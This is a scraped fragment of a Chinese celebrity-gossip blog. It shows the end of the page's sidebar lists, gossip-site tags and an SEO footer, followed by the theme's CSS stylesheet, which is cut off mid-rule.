<div class="kganea12-9b4b-b264-9400qs side-title"><h3 class="kgan9b4b-b264-9400-1ec9qs function_t">热门文章</h3></div><ul><li class="kganb264-9400-1ec9-17b8qs widlist"><a href="http://hqnjfb.com/post/469.html" target="_blank"  title="以曼哈顿为背景的电影">以曼哈顿为背景的电影</a></li><li class="kgan9400-1ec9-17b8-da2eqs widlist"><a href="http://hqnjfb.com/post/470.html" target="_blank"  title="明星婚外恋,揭秘明星婚外恋的真相与反思">明星婚外恋,揭秘明星婚外恋的真相与反思</a></li><li class="kgan1ec9-17b8-da2e-77d7qs widlist"><a href="http://hqnjfb.com/post/471.html" target="_blank"  title="九命刑警的演员,众星云集，演绎生死较量">九命刑警的演员,众星云集，演绎生死较量</a></li><li class="kgan17b8-da2e-77d7-795fqs widlist"><a href="http://hqnjfb.com/post/472.html" target="_blank"  title="华晨宇 微表情包">华晨宇 微表情包</a></li><li class="kganda2e-77d7-795f-a176qs widlist"><a href="http://hqnjfb.com/post/473.html" target="_blank"  title="侯佩岑专访视频花絮,花絮中的真实与感动">侯佩岑专访视频花絮,花絮中的真实与感动</a></li><li class="kgan75eb-773a-8185-8149qs widlist"><a href="http://hqnjfb.com/post/474.html" target="_blank"  title="韩国搞笑男星名字,揭秘韩国搞笑男星的风采与魅力">韩国搞笑男星名字,揭秘韩国搞笑男星的风采与魅力</a></li><li class="kgan773a-8185-8149-ef06qs widlist"><a href="http://hqnjfb.com/post/475.html" target="_blank"  title="赵煊资料,从平凡走向卓越的奋斗历程">赵煊资料,从平凡走向卓越的奋斗历程</a></li><li class="kgan8185-8149-ef06-14e9qs widlist"><a href="http://hqnjfb.com/post/476.html" target="_blank"  title="狗咬手图片,温馨宠物与人类亲密接触的警示">狗咬手图片,温馨宠物与人类亲密接触的警示</a></li></ul>
</div><div class="kgan8149-ef06-14e9-1111qs sidebar blbl" id="side-new-comment-item">
<div class="kganef06-14e9-1111-f579qs side-title"><h3 class="kgan14e9-1111-f579-ea12qs function_t">最新评论</h3></div><ul></ul>
</div><div class="kgan1111-f579-ea12-9b4bqs sidebar blbl" id="divTags">
<div class="kganf579-ea12-9b4b-b264qs side-title"><h3 class="kganea12-9b4b-b264-9400qs function_t">标签列表</h3></div><ul><li><a title="黑料24小时不打料" href="http://hqnjfb.com/tags-heiliao24xiaoshibudaliao.html">黑料24小时不打料<span class="kgan9b4b-b264-9400-1ec9qs tag-count"> (0)</span></a></li>
<li><a title="爆料吃瓜在线" href="http://hqnjfb.com/tags-baoliaochiguazaixian.html">爆料吃瓜在线<span class="kganb264-9400-1ec9-17b8qs tag-count"> (0)</span></a></li>
<li><a title="每日大赛网红爆料" href="http://hqnjfb.com/tags-meiridasaiwanghongbaoliao.html">每日大赛网红爆料<span class="kgan9400-1ec9-17b8-da2eqs tag-count"> (0)</span></a></li>
<li><a title="吃瓜网爆" href="http://hqnjfb.com/tags-chiguawangbao.html">吃瓜网爆<span class="kgan1ec9-17b8-da2e-77d7qs tag-count"> (0)</span></a></li>
<li><a title="亚洲2019精品" href="http://hqnjfb.com/tags-yazhou2019jingpin.html">亚洲2019精品<span class="kgan17b8-da2e-77d7-795fqs tag-count"> (0)</span></a></li>
<li><a title="网红爆料吃瓜黑料" href="http://hqnjfb.com/tags-wanghongbaoliaochiguaheiliao.html">网红爆料吃瓜黑料<span class="kganda2e-77d7-795f-a176qs tag-count"> (0)</span></a></li>
<li><a title="吃瓜网站免费吃瓜" href="http://hqnjfb.com/tags-chiguawangzhanmianfeichigua.html">吃瓜网站免费吃瓜<span class="kgan75eb-773a-8185-8149qs tag-count"> (0)</span></a></li>
<li><a title="网红爆料仓网站" href="http://hqnjfb.com/tags-wanghongbaoliaocangwangzhan.html">网红爆料仓网站<span class="kgan773a-8185-8149-ef06qs tag-count"> (0)</span></a></li>
<li><a title="吃瓜网mrds" href="http://hqnjfb.com/tags-chiguawangmrds.html">吃瓜网mrds<span class="kgan8185-8149-ef06-14e9qs tag-count"> (0)</span></a></li>
<li><a title="黑料668su" href="http://hqnjfb.com/tags-heiliao668su.html">黑料668su<span class="kgan8149-ef06-14e9-1111qs tag-count"> (0)</span></a></li>
<li><a title="51黑料网在线视频" href="http://hqnjfb.com/tags-51heiliaowangzaixianshipin.html">51黑料网在线视频<span class="kganef06-14e9-1111-f579qs tag-count"> (0)</span></a></li>
<li><a title="每日精选吃瓜" href="http://hqnjfb.com/tags-meirijingxuanchigua.html">每日精选吃瓜<span class="kgan14e9-1111-f579-ea12qs tag-count"> (0)</span></a></li>
<li><a title="www.黑料吃瓜" href="http://hqnjfb.com/tags-wwwheiliaochigua.html">www.黑料吃瓜<span class="kgan1111-f579-ea12-9b4bqs tag-count"> (0)</span></a></li>
<li><a title="每日大赛17fun" href="http://hqnjfb.com/tags-meiridasai17fun.html">每日大赛17fun<span class="kganf579-ea12-9b4b-b264qs tag-count"> (0)</span></a></li>
<li><a title="51黑料小熊软糖" href="http://hqnjfb.com/tags-51heiliaoxiaoxiongruantang.html">51黑料小熊软糖<span class="kganea12-9b4b-b264-9400qs tag-count"> (0)</span></a></li>
<li><a title="吃瓜黑料群" href="http://hqnjfb.com/tags-chiguaheiliaoqun.html">吃瓜黑料群<span class="kgan9b4b-b264-9400-1ec9qs tag-count"> (0)</span></a></li>
<li><a title="红领巾吃瓜爆料入口" href="http://hqnjfb.com/tags-honglingjinchiguabaoliaorukou.html">红领巾吃瓜爆料入口<span class="kganb264-9400-1ec9-17b8qs tag-count"> (0)</span></a></li>
<li><a title="17C网站" href="http://hqnjfb.com/tags-17cwangzhan.html">17C网站<span class="kgan9400-1ec9-17b8-da2eqs tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料不打烊" href="http://hqnjfb.com/tags-chiguabaoliaobudayang.html">吃瓜爆料不打烊<span class="kgan1ec9-17b8-da2e-77d7qs tag-count"> (0)</span></a></li>
<li><a title="网红吃瓜热门事件" href="http://hqnjfb.com/tags-wanghongchiguaremenshijian.html">网红吃瓜热门事件<span class="kgan17b8-da2e-77d7-795fqs tag-count"> (0)</span></a></li>
<li><a title="网红吃瓜网址推荐" href="http://hqnjfb.com/tags-wanghongchiguawangzhituijian.html">网红吃瓜网址推荐<span class="kganda2e-77d7-795f-a176qs tag-count"> (0)</span></a></li>
<li><a title="黑料24H吃瓜" href="http://hqnjfb.com/tags-heiliao24hchigua.html">黑料24H吃瓜<span class="kgan75eb-773a-8185-8149qs tag-count"> (0)</span></a></li>
<li><a title="黑料一区在线吃瓜" href="http://hqnjfb.com/tags-heiliaoyiquzaixianchigua.html">黑料一区在线吃瓜<span class="kgan773a-8185-8149-ef06qs tag-count"> (0)</span></a></li>
<li><a title="天美星空视频在线看" href="http://hqnjfb.com/tags-tianmeixingkongshipinzaixiankan.html">天美星空视频在线看<span class="kgan8185-8149-ef06-14e9qs tag-count"> (0)</span></a></li>
<li><a title="51爆料每日任务" href="http://hqnjfb.com/tags-51baoliaomeirirenwu.html">51爆料每日任务<span class="kgan8149-ef06-14e9-1111qs tag-count"> (0)</span></a></li>
</ul>
</div><div class="kganef06-14e9-1111-f579qs sidebar blbl" id="divLinkage">
<div class="kgan14e9-1111-f579-ea12qs side-title"><h3 class="kgan1111-f579-ea12-9b4bqs function_t">友情链接</h3></div><ul></ul>
</div> </div>
</div>
</div>
<footer><p class="kganf579-ea12-9b4b-b264qs blbl">黑料网首页直击51cg最火爆的大瓜，黑料网 - 黑料大事记全是让人心跳加速的猛料，黑料吃瓜资源一秒点燃全网，黑料吃瓜网、黑料吃瓜网热点大瓜直接引爆热搜，热门事件黑料网和热门事件黑料网双线狂飙，黑料 官网狂开黑料吃瓜官网入口，17吃瓜官网黑料、吃瓜官网黑料每天刷新底线，每日吃瓜爆料大赛在17吃瓜官网和吃瓜网热门事件里高能不停，黑料吃瓜让你一秒沦陷，无法自拔。</p></footer><span id="go-to-top"></span><script src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/script/custom.js"></script><script src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/script/qrcode.min.js"></script>
<script src="http://hqnjfb.com/zb_users/theme/Jz52_maxr/script/hc-sticky.js"></script>
<script>
$(document).ready(function() {
	$(".aside").theiaStickySidebar({
		additionalMarginTop: 0
	})
});
</script>
</body>
</html><!--104.25 ms , 23 queries , 4573kb memory , 4 errors-->

--- FILE ---
content_type: text/css
request_url: http://hqnjfb.com/zb_users/theme/Jz52_maxr/style/style.css?v1.7.2
body_size: 11326
content:
@import url(css/style.css);
/* 通用 */
* {
    margin: 0;
    padding: 0
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
:after, :before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
@font-face {
    font-family: Barlow;
    src: url('css/fonts/Barlow-Regular.ttf') format("truetype");
}
body {
    font: 14px "Microsoft YaHei", Arial, Helvetica, sans-serif;
    color: #555;
    background: #f1f2f9;
    line-height: 1.5;
    word-break: break-all;
}
div, h1, h2, h3, h4, h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd {
    margin: 0px;
    padding: 0;
    outline: 0;
}
img {
    border: 0;
    display: block
}
ul, li {
    list-style: none;
}
ol li {
    margin-left: 20px;
    list-style: decimal;
    padding-left: 3px;
}
a {
    color: #555;
    text-decoration: none;
    -webkit-transition: background-color .15s linear, color .15s linear;
    -moz-transition: background-color .15s linear, color .15s linear;
    -o-transition: background-color .15s linear, color .15s linear;
    -ms-transition: background-color .15s linear, color .15s linear;
    transition: background-color .15s linear, color .15s linear;
}
button {
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
a:focus, button:focus {
    outline: 0;
}
a:hover {
    text-decoration: none;
    color: #ff6000
}
blockquote {
    background: rgba(68, 142, 246, 0.1);
    border-left: 4px solid #448EF6;
    position: relative;
    width: 100%;
    padding: 16px;
    margin-bottom: 15px;
    font-size: 14px;
    padding-left: calc(16px + 16px);
    border-radius: 5px;
    transition: all 0.28s ease;
    -moz-transition: all 0.28s ease;
    -webkit-transition: all 0.28s ease;
    -o-transition: all 0.28s ease;
}
blockquote:before {
    position: absolute;
    color: #448ef6;
    content: '\e739';
    top: calc(50% - 24px * 0.5);
    left: 4px;
    width: 24px;
    height: 24px;
    text-align: center;
    font-weight: 600;
    line-height: 24px;
    vertical-align: middle;
    font-family: 'icomoon';
}
blockquote p {
    margin: 2px 0 !important;
}
table {
    border-collapse: collapse
}
table, table th, table td {
    border: 1px solid rgba(211, 211, 211, 0.6)
}
table th, table td {
    padding: 6px
}
table th {
    background-color: #f6f7f8
}
h3 i {
    margin-right: 6px;
}
@-webkit-keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -100%, 0);
        opacity: 0;
        transform: translate3d(0, -100%, 0)
    }
    to {
        -webkit-transform: translateZ(0);
        opacity: 1;
        transform: translateZ(0)
    }
}
@keyframes fadeInDown {
    0% {
        -webkit-transform: translate3d(0, -100%, 0);
        opacity: 0;
        transform: translate3d(0, -100%, 0)
    }
    to {
        -webkit-transform: translateZ(0);
        opacity: 1;
        transform: translateZ(0)
    }
}
.aboxd img {
    max-width: 100%
}
.clear {
    clear: both;
}
.blank {
    height: 20px;
    overflow: hidden;
    width: 100%;
    margin: auto;
    clear: both
}
.f_l {
    float: left
}
.f_r {
    float: right
}
.r_box li, .pagelist, .l_box .sidebar, .infosbox, .commen_pl, .related-list, .slider, .aboxd {
    transition: all 0.28s ease;
    -moz-transition: all 0.28s ease;
    -webkit-transition: all 0.28s ease;
    -o-transition: all 0.28s ease;
}
.r_box li:hover, .pagelist:hover, .l_box .sidebar:hover, .infosbox:hover, .commen_pl:hover, .related-list:hover, .slider:hover, .aboxd:hover, .pageload .view-more-button:hover {
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1), 0 4px 8px 0px rgba(0, 0, 0, 0.1), 0 8px 16px 0px rgba(0, 0, 0, 0.1);
}
.article {
    width: 1116px;
    margin: 80px auto 0;
    overflow: hidden;
    padding: 0 8px;
    zoom: 1;
}
.aside {
    width: 260px;
    float: right;
    display: block;
    position: relative;
    z-index: 1;
    margin-left: -260px;
}
.r_box, .ra_box {
    float: left;
    width: 100%;
}
.main {
    margin-right: 282px;
}
.container {
    width: 1100px;
    margin: auto
}
nav {
    width: 1100px;
    margin: auto;
    position: relative;
    height: 60px;
    line-height: 60px;
    background: rgba(255, 255, 255, .9);
    /* backdrop-filter: blur(16px); */
    /* -webkit-backdrop-filter: blur(16px); */
    text-align: center;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 0 25px;
    z-index: -1;
}
.logo {
    float: left;
    font-size: 22px
}
.logo img {
    max-height: 28px;
    margin-top: 15px;
}
img.nightlogoimg {
    display: none;
}
.slider {
    overflow: hidden;
    margin: 0 auto;
    max-width: 1200px;
    height: 300px !important;
    margin-bottom: 20px;
    -webkit-box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
    box-shadow: 0px 0px 10px -2px rgba(158, 158, 158, 0.2);
    border-radius: 2px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.slider .slideBox li {
    padding: 0;
    border: 0;
}
.slider .slideBox {
    position: relative;
    margin-bottom: 20px;
    width: 100%;
    height: 300px
}
.slider .slideBox .bd {
    position: relative;
    z-index: 0;
    height: 300px !important;
}
.slideBox .bd ul li {
    width: 100%;
}
.slider .slideBox .bd ul {
    width: 100%;
}
.slideBox .bd ul li {
    margin: 0;
    background-color: transparent;
}
.slider .slideBox .bd img {
    width: 100%;
    height: 300px;
    -o-object-fit: cover;
    object-fit: cover;
}
.slideBox .next, .slideBox .prev {
    position: absolute;
    top: 40%;
    z-index: 10;
    width: 33px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
    margin: 5px;
    color: #fff;
    cursor: pointer;
    text-align: center;
}
.slideBox .prev {
    left: -38px;
}
.slideBox .next {
    right: -38px;
}
.slideBox .next:hover, .slideBox .prev:hover {
    background: #000;
    opacity: 0.5;
}
.slider:hover .slideBox .next {
    right: 0;
}
.slider:hover .slideBox .prev {
    left: 0;
}
.slideBox .list-body {
    position: relative;
    z-index: 1;
    left: 0;
    bottom: 40px;
    padding: 0 20px;
    height: 40px;
    line-height: 40px;
    display: block;
    width: 100%;
    background: rgba(0, 0, 0, 0.3);
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.r_box .slideBox li:hover img, .r_box li.atopd:hover img {
    transform: none
}
@media screen and (max-width:980px) {
    .slider {
        margin-top: 0;
    }
    .slideBox .prev {
        left: 0;
    }
    .slideBox .next {
        right: 0;
    }
    .slider, .slider .slideBox .bd img, .slider .slideBox .bd, .slider .slideBox {
        height: 40vw !important;
    }
}
@media screen and (max-width:480px) {
    .slideBox .next, .slideBox .prev {
        top: 30%;
    }
    .slider .slideBox {
        margin-bottom: 5px;
        border: 0;
        border-bottom: 1px solid #eee;
        background: #fff
    }
}
#starlist {
    float: left;
    margin-left: 25px;
}
#starlist li {
    float: left;
    display: block;
    padding: 0 15px;
    font-size: 16px;
    position: relative;
    -webkit-transition: background-color .15s linear, color .15s linear;
    -moz-transition: background-color .15s linear, color .15s linear;
    -o-transition: background-color .15s linear, color .15s linear;
    -ms-transition: background-color .15s linear, color .15s linear;
    transition: background-color .15s linear, color .15s linear;
}
#starlist li i, .sidebar li i {
    margin-right: 4px;
}
#starlist li:before {
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0px;
    left: 50%;
    background-color: #448EF6;
    content: '';
    transition: all .6s;
    z-index: -1;
}
#starlist li:hover:before {
    width: 100%;
    left: 0;
}
#starlist li.selected:hover:before {
    width: 100%;
    left: 0;
    margin: 0;
}
#starlist li.selected:before {
    width: calc(100% - 20px);
    left: 0;
    margin: 0 10px;
}
#starlist li:hover a, #starlist li:hover i.icon-arrow-down {
    color: #448EF6
}
#starlist ul.sub-nav {
    opacity: 0;
    list-style: none;
    padding: 5px;
    margin-left: -15px;
    margin-top: -10px;
    min-width: 110px;
    border-radius: 3px;
    background: #fff;
    position: absolute;
    z-index: 888;
    top: 100%;
    visibility: hidden;
    -webkit-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -khtml-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.2);
}
#starlist ul.sub-nav li:before {
    background-color: transparent;
}
#starlist ul.sub-nav li a {
    width: 100%;
    text-align: center;
    height: 35px;
    line-height: 35px;
    font-size: 15px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    position: relative;
}
#starlist ul.sub-nav:before {
    border: 8px solid transparent;
    border-bottom-color: #fff;
    content: "";
    left: 0;
    margin-left: 15px;
    position: absolute;
    top: -16px;
    width: 16px;
    height: 16px;
}
#starlist ul.sub-nav li a:hover, #starlist li:hover {
    background: rgba(68, 142, 246, 0.1);
}
#starlist ul.sub-nav li a {
    border-radius: 4px;
    padding: 0 5px;
}
#starlist ul.sub-nav li {
    width: 100%;
    height: 35px;
    line-height: 35px;
    display: block;
    padding: 0;
    margin: 0;
}
#starlist li .icon-arrow-down:before {
    display: inline-block;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
#starlist li:hover .icon-arrow-down:before {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
}
#starlist.active li .icon-arrow-down:before {
    display: inline;
}
/* #starlist li:hover ul.sub-nav { */
/* display: block; */
/* } */
#starlist li.on ul.sub-nav {
    display: block;
    opacity: 1;
    top: auto;
    visibility: visible;
    margin-top: -4px;
}
#starlist.active li:hover ul.sub-nav {
    display: none;
}
#starlist.active ul.sub-nav {
    max-width: 100%;
    overflow: hidden;
    opacity: 1;
    display: none;
}
#starlist.active ul.sub-nav li {
    height: 40px;
    line-height: 40px;
}
#starlist.active ul.sub-nav li a {
    width: auto;
    text-align: left;
    margin-left: 40px;
    padding: 10px 0;
    font-size: 14px;
}
#starlist.active ul.sub-nav li a:hover {
    background-color: transparent
}
#starlist.active li {
    position: relative;
}
#starlist.active ul.sub-nav {
    -webkit-box-shadow: none;
    -khtml-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
#starlist.active li em.dot {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 40px;
    text-align: center;
    border-left: 1px solid rgba(255, 255, 255, 0);
    cursor: pointer;
    line-height: 50px;
}
#starlist.active ul.sub-nav {
    position: static;
}
.icon-moon-fill:before {
    color: #ff6000;
}
#starlist li.selected a, #starlist li:hover ul a:hover, #starlist li ul li.selected a {
    color: #448EF6;
}
#starlist li.selected ul a, #starlist li:hover ul a {
    color: #555;
}
.header-navigation {
    position: fixed;
    top: 0;
    width: 100%;
    height: 60px;
    line-height: 60px;
    text-align: center;
    z-index: 998;
    -moz-transition: .3s;
    -o-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
}
.header-navigation.slideUp {
    top: -60px;
}
#percentageCounter {
    position: fixed;
    left: 0;
    top: 0;
    height: 2px;
    z-index: 2;
    background-color: #448EF6;
}
footer {
    width: 100%;
    text-align: center;
    clear: both;
}
footer p {
    width: 1100px;
    margin: auto;
    position: relative;
    background: rgba(255, 255, 255, .9);
    text-align: center;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
    padding: 20px 25px;
}
footer a {
    color: #a5a4a4;
}
#go-to-top {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
    border-radius: 3px;
    cursor: pointer;
    opacity: .8;
    position: fixed;
    right: 30px;
    bottom: 30px;
    background: rgba(10, 10, 10, 0.2);
    overflow: hidden;
    display: none;
    z-index: 999;
}
#go-to-top:hover {
    background: #448EF6;
    opacity: 1;
}
#go-to-top:before {
    font-family: icomoon;
    font-size: 20px;
    color: #fff;
    content: '\e90b';
}
#go-to-top.active {
    display: block
}
.searchbox {
    position: absolute;
    right: 0;
}
.searchbox span, #mnavh span, .jznight span {
    width: 20px;
    height: 60px;
    position: absolute;
    font-size: 19px;
    top: 0;
    padding: 0;
    margin: 0;
    line-height: 60px;
    cursor: pointer;
    z-index: 99;
}
#mnavh span {
    display: none;
    left: 0;
    text-align: center;
}
.searchbox span {
    display: block;
    right: 25px;
}
.jznight span {
    display: block;
    right: 60px;
}
.b-nav-search_wrap {
    -moz-transition: max-height, .5s;
    -o-transition: max-height, .5s;
    -webkit-transition: max-height, .5s;
    transition: max-height, .5s;
    position: absolute;
    top: 62px;
    left: 0;
    width: 100%;
    max-height: 0;
    overflow: hidden;
    background-color: rgba(34, 40, 49, 0.79);
    z-index: 100;
    /* padding: 0 20px; */
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
}
.b-nav-search_wrap input, .b-nav-search_wrap button {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    height: 50px;
}
.b-nav-search_wrap input[type=search] {
    width: 100%;
    padding: 0 5px 0 22px;
    background-color: transparent;
    border: none;
    color: #fff;
    -webkit-appearance: none;
}
.b-nav-search_wrap input[type=search]::-webkit-input-placeholder { /* WebKit browsers 适配谷歌 */
    color: #BDCADA;
}
.b-nav-search_wrap input[type=search]:-moz-placeholder { /* Mozilla Firefox 4 to 18 适配火狐 */
    color: #BDCADA;
}
.b-nav-search_wrap input[type=search]::-moz-placeholder { /* Mozilla Firefox 19+ 适配火狐 */
    color: #BDCADA;
}
.b-nav-search_wrap input[type=search]:-ms-input-placeholder { /* Internet Explorer 10+  适配ie*/
    color: #BDCADA;
}
.b-nav-search_wrap button {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 60px;
    margin: 0;
    padding: 0;
    font-size: 15px;
    font-weight: 400;
    text-transform: uppercase;
    color: #fff;
    background: #448EF6;
    border: none;
    border-radius: 0;
    cursor: pointer;
    font-size: 18px;
}
.b-nav-search_wrap.active {
    max-height: 60px;
}
.slideUp .b-nav-search_wrap.active {
    max-height: 0;
}
.gbko {
    padding: 10px 20px 20px 20px;
}
.sitemap {
    margin-bottom: 10px;
    font-size: 14px;
    color: #888;
    line-height: 14px;
}
.sitemap a {
    font-size: 14px;
    color: #888;
}
@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-50px);
        transform: translateY(-50px)
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}
/* 通用end */
/* 首页 列表页 */
.sidebar {
    padding: 16px 20px 20px;
    margin-bottom: 20px;
}
#divCalendar, #divMisc {
    padding-top: 20px;
}
.sidebar img {
    max-width: 100%;
    object-fit: cover;
}
.sidebar .side-title {
    height: 32px;
    font-size: 16px;
    color: #448EF6;
    text-align: left !important;
    margin-bottom: 13px;
}
.sidebar .side-title h3 {
    position: relative;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
}
.sidebar .side-title:hover {
    color: #ff6000;
}
.l_box .sidebar {
    background: rgba(255, 255, 255, .9);
    overflow: hidden;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.about_me img {
    width: 100%
}
.about_me p {
    line-height: 24px;
    font-size: 14px
}
.about_me i {
    width: 120px;
    float: left;
    clear: left;
    margin-right: 10px;
    overflow: hidden
}
#divMisc li {
    width: 50%;
    overflow: hidden;
    float: left;
    padding: 4px
}
#divMisc li img {
    width: 100%;
    height: auto;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}
#divMisc li img:hover {
    transform: scale(1.05)
}
#divArchives li, #divNavBar li, #divStatistics li, #divCatalog li {
    width: 50%;
    height: 32px;
    float: left;
    line-height: 32px;
    overflow: hidden;
}
#divComments li, #divPrevious li {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px;
    height: 32px;
    line-height: 32px;
}
#divNavBar li::before, #divCatalog li::before, #divComments li::before, #divPrevious li::before {
    content: "\e736";
    font-family: icomoon;
    margin-right: 4px;
}
#divFavorites a, #divLinkage a, #divAuthors a {
    display: block;
    float: left;
    margin: 0 10px 5px 0
}
/* 自带模块 */
#side-new-about-item, #side-new-about-itemd {
    text-align: center;
}
#side-new-about-item .content, #side-new-about-itemd .content {
    position: relative;
}
#side-new-about-item .side-title, #side-new-about-itemd .side-title {
    display: none;
}
.sidebar#side-new-about-item, .sidebar#side-new-about-itemd {
    padding: 0;
    font-family: Barlow, Arial, 'Microsoft YaHei', SimHei;
}
#side-new-about-item #about-bg {
    height: 125px;
}
#side-new-about-itemd .avatar img {
    width: 100%;
    height: 260px;
    -o-object-fit: cover;
    object-fit: cover;
}
#side-new-about-item .avatar img {
    display: block;
    position: absolute;
    bottom: -80px;
    left: 50%;
    transform: translate(-50%, -50%);
    border-radius: 50%;
    border: 2px solid #fff;
    width: 90px;
    height: 90px;
}
#side-new-about-item .text {
    margin: 45px 20px 5px;
}
#side-new-about-itemd .textd {
    margin: 15px 20px 0px;
}
#side-new-about-item .text h2, #side-new-about-itemd .text h2 {
    font-weight: 400;
    font-size: 1.1rem;
    margin: 8px 10px;
}
#side-new-about-itemd .text h2 {
    margin: 6px 10px;
}
#side-new-about-item .text p, #side-new-about-itemd .text p {
    font-size: 14px;
    margin: 0px 8px;
    empty-cells: hide;
    color: #7a7a7a;
}
#side-new-about-item .card-info-data {
    display: table;
    padding: 15px 5px 0;
    width: 100%;
    table-layout: fixed;
    font-size: 14px;
}
#side-new-about-item .card-info-data-item {
    display: table-cell;
}
#side-new-about-item .card-info-data-item .length_num {
    color: #000;
    font-size: 18px;
    font-weight: 700;
}
#side-new-about-item .card-info-data-item .headline {
    color: rgba(68, 68, 68, .65);
}
#side-new-about-item .sidebar-icon, #side-new-about-itemd .sidebar-icon {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin: 10px 10px 10px;
}
#side-new-about-itemd .sidebar-icon {
    margin-top: 5px;
}
#side-new-about-item .sidebar-icon a, #side-new-about-itemd .sidebar-icon a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 32px;
    height: 32px;
    margin: 4px;
    border-radius: 100px;
    color: rgba(68, 68, 68, .65);
    position: relative;
}
.sidebar-icon a.weixin .weixincode {
    position: absolute;
    bottom: 50px;
    left: -40px;
    z-index: 999;
    display: none;
    width: 130px;
    height: 130px;
    overflow: hidden;
    border-radius: 5px;
    box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1), 0 4px 8px 0px rgba(0, 0, 0, 0.1), 0 8px 16px 0px rgba(0, 0, 0, 0.1);
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-animation-duration: 300ms;
    animation-duration: 300ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.sidebar-icon a.weixin:hover .weixincode {
    display: block;
}
#side-new-about-item .sidebar-icon a:hover, #side-new-about-itemd .sidebar-icon a:hover {
    background: rgba(68, 142, 246, 0.1);
    color: #448EF6;
}
#side-hot-view-item ul, #side-hot-cmt-item ul, #side-new-article-item ul {
    counter-reset: section;
}
.sidebar li.topthub {
    line-height: normal;
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    height: 132px;
    border-radius: 5px;
}
.sidebar li.topthub:hover img {
    transform: scale(1.05);
    border-radius: 5px;
}
.sidebar li.topthub img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    border-radius: 5px;
    width: 100%;
    height: 100%;
}
.sidebar li.topthub img:hover {
    border-radius: 5px;
}
#side-tui-article-item li.topthub + li.topthub {
    margin-top: 15px;
}
#side-tui-article-item li.topthub {
    max-height: none;
    border-radius: 0;
    height: 162px;
}
#side-tui-article-item li.topthub a.img {
    line-height: normal;
    position: relative;
    margin-bottom: 10px;
    display: block;
    overflow: hidden;
    height: 132px;
    border-radius: 5px;
}
#side-tui-article-item li.topthub p {
    margin-top: 3px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#side-hot-view-item li span, #side-hot-cmt-item li span, #side-new-article-item li span, #side-tui-article-item li span {
    background-color: rgba(0, 0, 0, .3);
    position: absolute;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    width: 100%;
    color: #fff;
    padding: 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
#side-hot-view-item li.widlist, #side-hot-cmt-item li.widlist, #side-new-article-item li.widlist {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-bottom: 5px;
    height: 28px;
    line-height: 28px;
    position: relative;
}
.sidebar li.widlist::before {
    counter-increment: section;
    content: counter(section);
    display: inline-block;
    background-color: #f0f0f0;
    display: inline-block;
    font-size: 13px;
    width: 18px;
    height: 18px;
    line-height: 18px;
    color: #999;
    text-align: center;
    margin-right: 5px;
    border-radius: 3px;
}
.sidebar li.widlist:nth-child(-n+4):before {
